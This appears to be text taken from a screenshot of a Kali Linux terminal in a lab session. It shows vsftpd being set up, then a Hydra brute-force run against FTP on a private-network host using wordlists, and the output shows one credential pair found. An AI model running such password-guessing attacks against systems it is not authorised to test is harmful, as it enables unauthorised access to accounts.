 kali@kali2023: ~
File Actions Edit View Help
Unpacking vsftpd (3.0.3-13+b3) ...
Setting up vsftpd (3.0.3-13+b3) ...
update-rc.d: We have no instructions for the vsftpd init script.
update-rc.d: It looks like a network service, we disable it.
Processing triggers for man-db (2.12.0-3) ...
Processing triggers for kali-menu (2023.4.7) ...
┌──(kali㉿kali2023)-[~]
└─$ service vsftpd start
nemesis
┌──(kali㉿kali2023)-[~]
└─$ hydra -L /home/kali/Desktop/usersec.txt -P /home/kali/Desktop/passwordsec.txt 192.168.159.116 -V -t4 vsftpd
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for ill
egal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-04 12:51:30
[ERROR] Unknown service: vsftpd
┌──(kali㉿kali2023)-[~]
└─$ hydra -L /home/kali/Desktop/usersec.txt -P /home/kali/Desktop/passwordsec.txt 192.168.159.116 -V -t4 ftp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for ill
egal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-04 12:51:50
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent
overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 8295464295456 login tries (l:8295456/p:1000001), ~2073866073864 tries per task
[DATA] attacking ftp://192.168.159.116:21/
[ATTEMPT] target 192.168.159.116 - login "test_user" - pass "testpass" - 1 of 8295464295456 [child 0] (0/0)
[ATTEMPT] target 192.168.159.116 - login "test_user" - pass "123456" - 2 of 8295464295456 [child 1] (0/0)
[ATTEMPT] target 192.168.159.116 - login "test_user" - pass "password" - 3 of 8295464295456 [child 2] (0/0)
[ATTEMPT] target 192.168.159.116 - login "test_user" - pass "12345678" - 4 of 8295464295456 [child 3] (0/0)
[21][ftp] host: 192.168.159.116   login: test_user   password: testpass
[ATTEMPT] target 192.168.159.116 - login "info" - pass "testpass" - 1000002 of 8295464295456 [child 0] (0/0)
[ATTEMPT] target 192.168.159.116 - login "info" - pass "123456" - 1000003 of 8295464295456 [child 1] (0/0)
[ATTEMPT] target 192.168.159.116 - login "info" - pass "password" - 1000004 of 8295464295456 [child 3] (0/0)
[ATTEMPT] target 192.168.159.116 - login "info" - pass "12345678" - 1000005 of 8295464295456 [child 2] (0/0)
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
passwords...
┌──(kali㉿kali2023)-[~]
└─$